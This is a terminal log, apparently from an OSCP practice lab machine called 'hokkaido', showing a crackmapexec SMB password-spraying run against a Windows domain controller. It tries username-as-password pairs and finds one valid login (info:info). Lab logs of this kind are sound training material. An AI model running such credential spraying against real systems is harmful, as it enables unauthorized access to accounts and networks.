 ┌──(root㉿cyborg)-[/home/…/oscp/pg/ad/hokkaido]
└─# crackmapexec smb 192.168.222.40  --shares -u users.txt -p users.txt --continue-on-success
SMB         192.168.222.40  445    DC               [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:hokkaido-aerospace.com) (signing:True) (SMBv1:F
alse)
SMB         192.168.222.40  445    DC               [+] hokkaido-aerospace.com\info:info
SMB         192.168.222.40  445    DC               [-] hokkaido-aerospace.com\info:administrator STATUS_LOGON_FAILURE
SMB         192.168.222.40  445    DC               [-] hokkaido-aerospace.com\info:discovery STATUS_LOGON_FAILURE
SMB         192.168.222.40  445    DC               [-] hokkaido-aerospace.com\info:maintenance STATUS_LOGON_FAILURE
SMB         192.168.222.40  445    DC               [-] hokkaido-aerospace.com\info:Discovery STATUS_LOGON_FAILURE
SMB         192.168.222.40  445    DC               [-] hokkaido-aerospace.com\administrator:info STATUS_LOGON_FAILURE
SMB         192.168.222.40  445    DC               [-] hokkaido-aerospace.com\administrator:administrator STATUS_LOGON_FAILURE
SMB         192.168.222.40  445    DC               [-] hokkaido-aerospace.com\administrator:discovery STATUS_LOGON_FAILURE
SMB         192.168.222.40  445    DC               [-] hokkaido-aerospace.com\administrator:maintenance STATUS_LOGON_FAILURE
SMB         192.168.222.40  445    DC               [-] hokkaido-aerospace.com\administrator:Discovery STATUS_LOGON_FAILURE
SMB         192.168.222.40  445    DC               [-] hokkaido-aerospace.com\discovery:info STATUS_LOGON_FAILURE
SMB         192.168.222.40  445    DC               [-] hokkaido-aerospace.com\discovery:administrator STATUS_LOGON_FAILURE
SMB         192.168.222.40  445    DC               [-] hokkaido-aerospace.com\discovery:discovery STATUS_LOGON_FAILURE
SMB         192.168.222.40  445    DC               [-] hokkaido-aerospace.com\discovery:maintenance STATUS_LOGON_FAILURE
SMB         192.168.222.40  445    DC               [-] hokkaido-aerospace.com\discovery:Discovery STATUS_LOGON_FAILURE
SMB         192.168.222.40  445    DC               [-] hokkaido-aerospace.com\maintenance:info STATUS_LOGON_FAILURE
SMB         192.168.222.40  445    DC               [-] hokkaido-aerospace.com\maintenance:administrator STATUS_LOGON_FAILURE
SMB         192.168.222.40  445    DC               [-] hokkaido-aerospace.com\maintenance:discovery STATUS_LOGON_FAILURE
SMB         192.168.222.40  445    DC               [-] hokkaido-aerospace.com\maintenance:maintenance STATUS_LOGON_FAILURE
SMB         192.168.222.40  445    DC               [-] hokkaido-aerospace.com\maintenance:Discovery STATUS_LOGON_FAILURE
SMB         192.168.222.40  445    DC               [-] hokkaido-aerospace.com\Discovery:info STATUS_LOGON_FAILURE
SMB         192.168.222.40  445    DC               [-] hokkaido-aerospace.com\Discovery:administrator STATUS_LOGON_FAILURE
SMB         192.168.222.40  445    DC               [-] hokkaido-aerospace.com\Discovery:discovery STATUS_LOGON_FAILURE
SMB         192.168.222.40  445    DC               [-] hokkaido-aerospace.com\Discovery:maintenance STATUS_LOGON_FAILURE
SMB         192.168.222.40  445    DC               [-] hokkaido-aerospace.com\Discovery:Discovery STATUS_LOGON_FAILURE